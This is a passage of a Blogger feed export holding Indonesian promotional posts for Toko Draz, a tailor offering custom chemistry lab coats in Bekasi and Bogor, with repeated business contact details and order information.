penggunaannya.\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"6120\" data-start=\"5917\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 data-end=\"1169\" data-start=\"1101\" style=\"text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiKTiIMEb6z3xI0D2lRcgrS3Mgc3LzkAtlw4e-IEAmUDRbMffXm-pz9V5Fxjx8KG-GB7mIfwLHyZU_H2nhNSLtU4xLn0mFZoE3PDkOAb9x9V1jOiLuSE10x9AJCnKuflXZw1ZZmJGg0xporGvP1GIIAqd48gQzuwp3_sN0UBJfUYYB9yG9FLdl9Nnhe3v4u\/s1350\/JAS-LAB-IMEDCO-11.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1350\" data-original-width=\"1080\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiKTiIMEb6z3xI0D2lRcgrS3Mgc3LzkAtlw4e-IEAmUDRbMffXm-pz9V5Fxjx8KG-GB7mIfwLHyZU_H2nhNSLtU4xLn0mFZoE3PDkOAb9x9V1jOiLuSE10x9AJCnKuflXZw1ZZmJGg0xporGvP1GIIAqd48gQzuwp3_sN0UBJfUYYB9yG9FLdl9Nnhe3v4u\/w512-h640\/JAS-LAB-IMEDCO-11.jpg\" width=\"512\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan style=\"color: #b45f06; font-family: arial; font-size: small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Ch2 data-end=\"1169\" data-start=\"1101\" style=\"text-align: center;\"\u003E\u003Cspan style=\"color: #b45f06; font-family: arial; font-size: small;\"\u003EHubungi kami di bawah untuk info lebih lanjut\u003C\/span\u003E\u003C\/h2\u003E\u003Ch2 data-end=\"1169\" data-start=\"1101\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small; font-weight: normal;\"\u003ECompany Name : TOKO DRAZ\u003C\/span\u003E\u003C\/h2\u003E\u003Ch2 data-end=\"1169\" data-start=\"1101\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small; font-weight: normal;\"\u003EWorkshop Adrress : Jalan Puskesmas No. 175 Kel Pondok Aren RT 002 RW 011 Kec Pondok Aren Kota Tang - Sel, Banten 15224\u003C\/span\u003E\u003C\/h2\u003E\u003Ch2 data-end=\"1169\" data-start=\"1101\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small;\"\u003E\u003Cspan style=\"font-weight: normal;\"\u003EWhatsApp :\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"https:\/\/wa.me\/6281213505729\"\u003E\u003Cspan style=\"color: #134f5c;\"\u003Ehttps:\/\/wa.me\/6281213505729\u003C\/span\u003E\u003C\/a\u003E\u003Cspan style=\"font-weight: normal;\"\u003E\u0026nbsp;||\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"tel:081213505729\"\u003E\u003Cspan style=\"color: #134f5c;\"\u003E081213505729\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Ch2 data-end=\"1169\" data-start=\"1101\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small; font-weight: normal;\"\u003EOffice Time : Senin – Sabtu (08.00 – 17.00)\u003C\/span\u003E\u003C\/h2\u003E\u003Ch2 data-end=\"1169\" data-start=\"1101\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-weight: normal;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Ch2 data-end=\"1169\" data-start=\"1101\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small; font-weight: normal;\"\u003EFast respon silahkan menghubungi kami pada jam kerja\u003C\/span\u003E\u003C\/h2\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: arial; font-size: small; font-weight: normal;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Ch2 data-end=\"6184\" data-start=\"6127\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EBonus Gift Menarik untuk Pemesanan dalam Jumlah Banyak\u003C\/span\u003E\u003C\/h2\u003E\n\u003Cp data-end=\"6429\" data-start=\"6186\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ESebagai bentuk apresiasi kepada pelanggan, Toko Draz menyediakan gift menarik untuk pemesanan jas lab kimia dalam jumlah banyak. Gift ini diberikan sebagai nilai tambah dan keuntungan ekstra bagi customer yang melakukan pemesanan partai besar.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp data-end=\"6700\" data-start=\"6431\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ETentunya, pemberian gift ini memiliki ketentuan dan syarat yang berlaku, seperti minimal jumlah pemesanan dan kesepakatan di awal transaksi. Informasi lengkap mengenai gift dapat dikonsultasikan langsung saat proses pemesanan agar customer mendapatkan manfaat maksimal.\u003C\/span\u003E\u003C\/p\u003E\n\u003Ch2 data-end=\"6744\" data-start=\"6707\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EProses Pemesanan Mudah dan Terarah\u003C\/span\u003E\u003C\/h2\u003E\n\u003Cp data-end=\"6965\" data-start=\"6746\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EProses pemesanan jas lab kimia di Toko Draz dirancang agar mudah dipahami oleh pelanggan. Customer dapat menyampaikan kebutuhan secara detail, mulai dari jumlah, ukuran, desain, hingga spesifikasi bahan yang diinginkan.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp data-end=\"7220\" data-start=\"6967\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ESetelah itu, tim Toko Draz akan memberikan arahan dan rekomendasi terbaik agar hasil akhir sesuai harapan. Dengan alur kerja yang jelas, risiko kesalahan produksi dapat diminimalkan, sehingga pelanggan mendapatkan produk yang benar-benar sesuai pesanan.\u003C\/span\u003E\u003C\/p\u003E\n\u003Ch2 data-end=\"7282\" data-start=\"7227\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EKomitmen Terhadap Kepuasan dan Kepercayaan Pelanggan\u003C\/span\u003E\u003C\/h2\u003E\n\u003Cp data-end=\"7565\" data-start=\"7284\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EKepercayaan pelanggan adalah aset utama bagi Toko Draz. Oleh karena itu, setiap proses bikin jas lab kimia Bekasi dilakukan dengan penuh tanggung jawab. Komitmen terhadap kualitas dan kepuasan pelanggan menjadi prinsip utama yang terus dijaga selama lebih dari 12 tahun beroperasi.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp data-end=\"7812\" data-start=\"7567\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EBanyak pelanggan yang kembali melakukan pemesanan karena merasa puas dengan hasil produk dan layanan yang diberikan. Hal ini menjadi bukti bahwa Toko Draz bukan sekadar penyedia jasa, tetapi mitra terpercaya dalam pengadaan seragam laboratorium.\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"7812\" data-start=\"7567\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 data-end=\"1169\" data-start=\"1101\" style=\"text-align: center;\"\u003E\u003Cspan style=\"color: #b45f06; font-family: arial; font-size: small;\"\u003EHubungi kami di bawah untuk info lebih lanjut\u003C\/span\u003E\u003C\/h2\u003E\u003Ch2 data-end=\"1169\" data-start=\"1101\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small; font-weight: normal;\"\u003ECompany Name : TOKO DRAZ\u003C\/span\u003E\u003C\/h2\u003E\u003Ch2 data-end=\"1169\" data-start=\"1101\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small; font-weight: normal;\"\u003EWorkshop Adrress : Jalan Puskesmas No. 175 Kel Pondok Aren RT 002 RW 011 Kec Pondok Aren Kota Tang - Sel, Banten 15224\u003C\/span\u003E\u003C\/h2\u003E\u003Ch2 data-end=\"1169\" data-start=\"1101\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small;\"\u003E\u003Cspan style=\"font-weight: normal;\"\u003EWhatsApp :\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"https:\/\/wa.me\/6281213505729\"\u003E\u003Cspan style=\"color: #134f5c;\"\u003Ehttps:\/\/wa.me\/6281213505729\u003C\/span\u003E\u003C\/a\u003E\u003Cspan style=\"font-weight: normal;\"\u003E\u0026nbsp;||\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"tel:081213505729\"\u003E\u003Cspan style=\"color: #134f5c;\"\u003E081213505729\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Ch2 data-end=\"1169\" data-start=\"1101\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small; font-weight: normal;\"\u003EOffice Time : Senin – Sabtu (08.00 – 17.00)\u003C\/span\u003E\u003C\/h2\u003E\u003Ch2 data-end=\"1169\" data-start=\"1101\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-weight: normal;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Ch2 data-end=\"1169\" data-start=\"1101\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small; font-weight: normal;\"\u003EFast respon silahkan menghubungi kami pada jam kerja\u003C\/span\u003E\u003C\/h2\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: arial; font-size: small; font-weight: normal;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Ch2 data-end=\"7868\" data-start=\"7819\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EPilihan Tepat untuk Bikin Jas Lab Kimia Bekasi\u003C\/span\u003E\u003C\/h2\u003E\n\u003Cp data-end=\"8161\" data-start=\"7870\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EJika Anda sedang mencari tempat bikin jas lab kimia Bekasi yang profesional, berpengalaman, dan terpercaya, Toko Draz adalah pilihan yang tepat. Dengan kualitas produk yang terjaga, layanan yang ramah, serta berbagai keuntungan tambahan, Toko Draz siap memenuhi kebutuhan jas lab kimia Anda.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp data-end=\"8482\" data-is-last-node=\"\" data-is-only-node=\"\" data-start=\"8163\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EMulai dari desain, bahan, hingga proses produksi, semuanya dikerjakan dengan standar tinggi. Ditambah adanya gift untuk pemesanan dalam jumlah banyak dengan syarat dan ketentuan berlaku, membuat pemesanan di Toko Draz semakin menguntungkan. Pilih Toko Draz untuk solusi jas lab kimia yang aman, nyaman, dan profesional.\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"z-0 flex min-h-[46px] justify-start\"\u003E\u003C\/div\u003E\u003Cdiv class=\"mt-3 w-full empty:hidden\"\u003E\u003Cdiv class=\"text-center\"\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/article\u003E\u003C\/div\u003E\u003Cdiv aria-hidden=\"true\" class=\"pointer-events-none h-px w-px absolute bottom-0\" data-edge=\"true\"\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.jaslaboratorium.net\/feeds\/2146646781427322137\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.jaslaboratorium.net\/2026\/01\/bikin-jas-lab-kimia-bekasi.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1434249433813918395\/posts\/default\/2146646781427322137"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1434249433813918395\/posts\/default\/2146646781427322137"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.jaslaboratorium.net\/2026\/01\/bikin-jas-lab-kimia-bekasi.html","title":"Bikin Jas Lab Kimia Bekasi"}],"author":[{"name":{"$t":"Toko  DRAZ"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01190229220749776489"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh1fwFQ4jLrH8MF8EglIu9uMKSEBWb5-sv4SQmhNueNQDgwFcRWLhx25Zh-hOP0sFafeqtZnsrqqXWKrXNrQsJoaDbW0N8DsU5gEtOBJfdDFwMX4a4a7RplYC7XVZZXbKTkNqqQkd1rLwxbyBlagNYNRNjkqvq0mig86Tpm9DfO4gT0cQ_vAG3dSv1sNcJA\/s72-w512-h640-c\/JAS-LAB-IMEDCO-18.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1434249433813918395.post-4831048957561361541"},"published":{"$t":"2026-01-20T18:32:00.000-08:00"},"updated":{"$t":"2026-01-20T18:32:55.267-08:00"},"title":{"type":"text","$t":"Bikin Jas Lab Kimia Bogor"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cb\u003EBikin Jas Lab Kimia Bogor yang Aman, Nyaman, dan Tahan Lama\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp data-end=\"761\" data-start=\"343\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EKebutuhan akan jas laboratorium kimia tidak bisa dianggap sepele. Bagi pelajar, mahasiswa, dosen, hingga tenaga laboratorium, jas lab bukan hanya seragam formal, tetapi juga perlindungan utama saat bekerja dengan bahan kimia. Jika Anda sedang mencari layanan \u003Cstrong data-end=\"631\" data-start=\"602\"\u003E\u003Ca href=\"http:\/\/www.jaslaboratorium.net\/2026\/01\/bikin-jas-laboratorium-kimia-cipadu.html\"\u003E\u003Cspan style=\"color: #134f5c;\"\u003EBikin Jas Lab Kimia\u003C\/span\u003E\u003C\/a\u003E Bogor\u003C\/strong\u003E, memilih penyedia yang berpengalaman menjadi langkah penting agar hasilnya benar-benar sesuai standar keselamatan dan kenyamanan.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp data-end=\"1115\" data-start=\"763\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EToko Draz hadir sebagai solusi profesional untuk pembuatan jas lab kimia berkualitas tinggi. Dengan pengalaman lebih dari 12 tahun, Toko Draz telah dipercaya oleh berbagai institusi pendidikan, laboratorium, sekolah, hingga perusahaan di berbagai daerah. Reputasi ini dibangun melalui konsistensi kualitas, pelayanan jujur, dan hasil jahitan yang rapi.\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"1115\" data-start=\"763\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEglh4NJYHA8nBVzXyTIixKji02xvSgu2K5YqffrBEGaPCJ2Eh3vXe094gWcWyym2Y_k6IN_sscwwQp6QtestneamP2kaWWZfPq2gxTs5IMTT1Iyz8ibir9ku1O8B9ff3PjLtdUvmxaDL0Qu8983t7Mvjm1JfWbGVdsdNEPKzjtGESQKBC9-Sodpn7CHP74I\/s1350\/JAS-LAB-IMEDCO-13.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1350\" data-original-width=\"1080\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEglh4NJYHA8nBVzXyTIixKji02xvSgu2K5YqffrBEGaPCJ2Eh3vXe094gWcWyym2Y_k6IN_sscwwQp6QtestneamP2kaWWZfPq2gxTs5IMTT1Iyz8ibir9ku1O8B9ff3PjLtdUvmxaDL0Qu8983t7Mvjm1JfWbGVdsdNEPKzjtGESQKBC9-Sodpn7CHP74I\/w512-h640\/JAS-LAB-IMEDCO-13.jpg\" width=\"512\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Ch2 data-end=\"1190\" data-start=\"1122\" style=\"text-align: center;\"\u003E\u003Cspan style=\"color: #b45f06; font-family: arial; font-size: small;\"\u003EHubungi kami di bawah untuk info lebih lanjut\u003C\/span\u003E\u003C\/h2\u003E\u003Ch2 data-end=\"1190\" data-start=\"1122\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small; font-weight: normal;\"\u003ECompany Name : TOKO DRAZ\u003C\/span\u003E\u003C\/h2\u003E\u003Ch2 data-end=\"1190\" data-start=\"1122\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small; font-weight: normal;\"\u003EWorkshop Adrress : Jalan Puskesmas No. 175 Kel Pondok Aren RT 002 RW 011 Kec Pondok Aren Kota Tang - Sel, Banten 15224\u003C\/span\u003E\u003C\/h2\u003E\u003Ch2 data-end=\"1190\" data-start=\"1122\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small;\"\u003E\u003Cspan style=\"font-weight: normal;\"\u003EWhatsApp : \u003C\/span\u003E\u003Ca href=\"https:\/\/wa.me\/6285814562678\"\u003E\u003Cspan style=\"color: #134f5c;\"\u003Ehttps:\/\/wa.me\/6285814562678\u003C\/span\u003E\u003C\/a\u003E\u003Cspan style=\"font-weight: normal;\"\u003E || \u003C\/span\u003E\u003Ca href=\"tel:085814562678\"\u003E\u003Cspan style=\"color: #134f5c;\"\u003E085814562678\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Ch2 data-end=\"1190\" data-start=\"1122\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small; font-weight: normal;\"\u003EOffice Time : Senin – Sabtu (08.00 – 17.00)\u003C\/span\u003E\u003C\/h2\u003E\u003Ch2 data-end=\"1190\" data-start=\"1122\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small; font-weight: normal;\"\u003EFast respon silahkan menghubungi kami pada jam kerja\u003C\/span\u003E\u003C\/h2\u003E\u003Ch2 data-end=\"1190\" data-start=\"1122\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Ch2 data-end=\"1190\" data-start=\"1122\" style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/h2\u003E\u003Ch2 data-end=\"1190\" data-start=\"1122\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EPentingnya Jas Lab Kimia Berkualitas untuk Aktivitas Laboratorium\u003C\/span\u003E\u003C\/h2\u003E\n\u003Cp data-end=\"1460\" data-start=\"1192\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EJas lab kimia memiliki fungsi utama sebagai pelindung tubuh dari percikan bahan kimia, panas ringan, dan risiko kontaminasi. Oleh karena itu, bahan yang digunakan tidak boleh asal. Jas lab yang terlalu tipis, panas, atau mudah sobek justru dapat membahayakan pengguna.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp data-end=\"1794\" data-start=\"1462\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EMelalui layanan \u003Cstrong data-end=\"1507\" data-start=\"1478\"\u003EBikin Jas Lab Kimia Bogor\u003C\/strong\u003E, Toko Draz memastikan setiap produk dibuat dari bahan yang sesuai kebutuhan laboratorium kimia. Mulai dari ketebalan kain, daya serap, hingga kenyamanan saat dipakai dalam durasi lama. Semua aspek ini diperhatikan agar jas lab tidak hanya aman, tetapi juga nyaman digunakan setiap hari.\u003C\/span\u003E\u003C\/p\u003E\n\u003Ch2 data-end=\"1864\" data-start=\"1801\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EToko Draz, Spesialis Jas Laboratorium Berpengalaman 12 Tahun\u003C\/span\u003E\u003C\/h2\u003E\n\u003Cp data-end=\"2157\" data-start=\"1866\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EToko Draz bukan pemain baru di dunia konveksi. Selama lebih dari satu dekade, Toko Draz fokus melayani pembuatan jas almamater, toga wisuda, seragam kerja, seragam sekolah, dan jas laboratorium. Pengalaman panjang ini membuat Toko Draz memahami kebutuhan tiap segmen pelanggan secara detail.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp data-end=\"2425\" data-start=\"2159\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EDalam layanan \u003Cstrong data-end=\"2202\" data-start=\"2173\"\u003EBikin Jas Lab Kimia Bogor\u003C\/strong\u003E, pengalaman ini menjadi keunggulan utama. Tim produksi sudah terbiasa menangani pesanan skala kecil hingga besar dengan standar kualitas yang konsisten. Setiap proses dilakukan dengan sistem kerja yang rapi dan terkontrol.\u003C\/span\u003E\u003C\/p\u003E\n\u003Ch2 data-end=\"2487\" data-start=\"2432\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EDesain Jas Lab Kimia yang Profesional dan Fungsional\u003C\/span\u003E\u003C\/h2\u003E\n\u003Cp data-end=\"2764\" data-start=\"2489\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EDesain jas lab kimia tidak hanya soal tampilan, tetapi juga fungsi. Toko Draz menawarkan desain yang terlihat profesional, sopan, dan sesuai dengan lingkungan akademik maupun laboratorium. Potongan jas dibuat proporsional agar leluasa bergerak saat praktikum atau penelitian.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp data-end=\"3024\" data-start=\"2766\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ESelain desain standar, pelanggan juga dapat melakukan custom desain sesuai kebutuhan. Misalnya penyesuaian panjang jas, jumlah saku, jenis kancing, hingga tambahan bordir identitas. Semua ini tersedia dalam layanan \u003Cstrong data-end=\"3010\" data-start=\"2981\"\u003EBikin Jas Lab Kimia Bogor\u003C\/strong\u003E di Toko Draz.\u003C\/span\u003E\u003C\/p\u003E\n\u003Ch2 data-end=\"3079\" data-start=\"3031\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EBahan Pilihan yang Aman untuk Praktikum Kimia\u003C\/span\u003E\u003C\/h2\u003E\n\u003Cp data-end=\"3321\" data-start=\"3081\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EPemilihan bahan menjadi faktor krusial dalam pembuatan jas lab kimia. Toko Draz hanya menggunakan bahan yang telah teruji untuk kebutuhan laboratorium. Kain dipilih agar tidak mudah panas, cukup tebal, dan nyaman digunakan dalam waktu lama.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp data-end=\"3604\" data-start=\"3323\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EDengan bahan berkualitas, jas lab menjadi lebih awet meskipun sering dicuci. Hal ini sangat menguntungkan bagi pengguna yang rutin melakukan praktikum. Melalui layanan \u003Cstrong data-end=\"3520\" data-start=\"3491\"\u003EBikin Jas Lab Kimia Bogor\u003C\/strong\u003E, pelanggan mendapatkan produk yang sebanding dengan nilai investasi jangka panjang.\u003C\/span\u003E\u003C\/p\u003E\n\u003Ch2 data-end=\"3659\" data-start=\"3611\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EJahitan Rapi dan Standar Produksi Profesional\u003C\/span\u003E\u003C\/h2\u003E\n\u003Cp data-end=\"3892\" data-start=\"3661\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ESalah satu keunggulan Toko Draz adalah kualitas jahitan yang rapi dan kuat. Setiap jas lab diproduksi oleh tenaga berpengalaman dengan kontrol kualitas ketat. Mulai dari potongan kain hingga finishing akhir diperiksa secara detail.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp data-end=\"4131\" data-start=\"3894\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EHasilnya, jas lab terlihat lebih eksklusif, nyaman dipakai, dan tidak mudah rusak. Ini menjadi alasan mengapa banyak pelanggan lama kembali memesan di Toko Draz saat membutuhkan \u003Cstrong data-end=\"4101\" data-start=\"4072\"\u003EBikin Jas Lab Kimia Bogor\u003C\/strong\u003E untuk angkatan atau tim baru.\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"4131\" data-start=\"3894\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 data-end=\"1190\" data-start=\"1122\" style=\"text-align: center;\"\u003E\u003Cspan style=\"color: #b45f06; font-family: arial; font-size: small;\"\u003EHubungi kami di bawah untuk info lebih lanjut\u003C\/span\u003E\u003C\/h2\u003E\u003Ch2 data-end=\"1190\" data-start=\"1122\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small; font-weight: normal;\"\u003ECompany Name : TOKO DRAZ\u003C\/span\u003E\u003C\/h2\u003E\u003Ch2 data-end=\"1190\" data-start=\"1122\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small; font-weight: normal;\"\u003EWorkshop Adrress : Jalan Puskesmas No. 175 Kel Pondok Aren RT 002 RW 011 Kec Pondok Aren Kota Tang - Sel, Banten 15224\u003C\/span\u003E\u003C\/h2\u003E\u003Ch2 data-end=\"1190\" data-start=\"1122\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small;\"\u003E\u003Cspan style=\"font-weight: normal;\"\u003EWhatsApp :\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"https:\/\/wa.me\/6285814562678\"\u003E\u003Cspan style=\"color: #134f5c;\"\u003Ehttps:\/\/wa.me\/6285814562678\u003C\/span\u003E\u003C\/a\u003E\u003Cspan style=\"font-weight: normal;\"\u003E\u0026nbsp;||\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"tel:085814562678\"\u003E\u003Cspan style=\"color: #134f5c;\"\u003E085814562678\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Ch2 data-end=\"1190\" data-start=\"1122\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small; font-weight: normal;\"\u003EOffice Time : Senin – Sabtu (08.00 – 17.00)\u003C\/span\u003E\u003C\/h2\u003E\u003Ch2 data-end=\"1190\" data-start=\"1122\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small; font-weight: normal;\"\u003EFast respon silahkan menghubungi kami pada jam kerja\u003C\/span\u003E\u003C\/h2\u003E\u003Ch2 data-end=\"4195\" data-start=\"4138\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Ch2 data-end=\"4195\" data-start=\"4138\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ECocok untuk Sekolah, Kampus, dan Laboratorium di Bogor\u003C\/span\u003E\u003C\/h2\u003E\n\u003Cp data-end=\"4435\" data-start=\"4197\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EBogor dikenal sebagai kota pendidikan dengan banyak sekolah, kampus, dan pusat penelitian. Kebutuhan jas lab kimia di wilayah ini terus meningkat. Toko Draz siap melayani berbagai kebutuhan tersebut dengan sistem pemesanan yang fleksibel.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp data-end=\"4624\" data-start=\"4437\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EBaik untuk siswa SMA, mahasiswa kimia, dosen, maupun teknisi laboratorium, layanan \u003Cstrong data-end=\"4549\" data-start=\"4520\"\u003EBikin Jas Lab Kimia Bogor\u003C\/strong\u003E dari Toko Draz dapat disesuaikan dengan kebutuhan masing-masing institusi.\u003C\/span\u003E\u003C\/p\u003E\n\u003Ch2 data-end=\"4671\" data-start=\"4631\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EProses Pemesanan Mudah dan Transparan\u003C\/span\u003E\u003C\/h2\u003E\n\u003Cp data-end=\"4908\" data-start=\"4673\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EToko Draz memahami bahwa pelanggan menginginkan proses pemesanan yang praktis dan jelas. Oleh karena itu, alur pemesanan dibuat sederhana. Pelanggan bisa berkonsultasi terlebih dahulu terkait kebutuhan, desain, dan spesifikasi jas lab.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp data-end=\"5117\" data-start=\"4910\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ESetiap tahap dijelaskan secara transparan, mulai dari pemilihan bahan hingga estimasi waktu produksi. Dengan sistem ini, pelanggan merasa 